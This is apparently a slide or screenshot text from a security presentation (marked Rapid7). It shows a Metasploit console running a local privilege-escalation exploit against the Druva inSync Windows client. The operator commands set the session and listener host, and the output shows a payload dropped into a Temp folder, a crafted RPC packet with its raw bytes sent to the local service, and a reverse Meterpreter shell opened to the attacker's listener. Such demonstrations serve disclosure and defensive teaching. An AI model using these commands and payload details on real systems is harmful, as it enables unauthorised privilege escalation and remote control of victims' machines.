 Exploit target:
Id  Name
--  ----
0   Automatic
msf5 exploit(windows/local/druva_insync_insynccphwnet64_rcp_type_5_priv_esc) > set session 1
session => 1
msf5 exploit(windows/local/druva_insync_insynccphwnet64_rcp_type_5_priv_esc) > set lhost 192.168.135.168
lhost => 192.168.135.168
msf5 exploit(windows/local/druva_insync_insynccphwnet64_rcp_type_5_priv_esc) > set verbose true
verbose => true
msf5 exploit(windows/local/druva_insync_insynccphwnet64_rcp_type_5_priv_esc) > run
[*] Started reverse TCP handler on 192.168.135.168:4444
[*] Writing payload (283 bytes) to C:\Users\msfuser\AppData\Local\Temp\PTin2vOq.exe ...
[*] Connecting to 127.0.0.1:6064 ...
[*] Sending packet (126 bytes) to 127.0.0.1:6064 ...
[*] Sending: "inSync PHC RPCW[v0002]\x05\x00\x00\x00`\x00\x00\x00C\x00:\x00\\\x00U\x00s\x00e\x00r\x00s\x
00\\\x00m\x00s\x00f\x00u\x00s\x00e\x00r\x00\\\x00A\x00p\x00p\x00D\x00a\x00t\x00a\x00\\\x00L\x00o\x00c\x0
0a\x00l\x00\\\x00T\x00e\x00m\x00p\x00\\\x00P\x00T\x00i\x00n\x002\x00v\x00O\x00q\x00.\x00e\x00x\x00e\x00"
[*] Sending stage (176195 bytes) to 192.168.132.125
[*] Meterpreter session 2 opened (192.168.135.168:4444 -> 192.168.132.125:50017) at 2020-05-12 13:24:40
-0500
[-] Failed to delete C:\Users\msfuser\AppData\Local\Temp\PTin2vOq.exe: stdapi_fs_delete_file: Operation
failed: Access is denied.
meterpreter >
19 RAPID7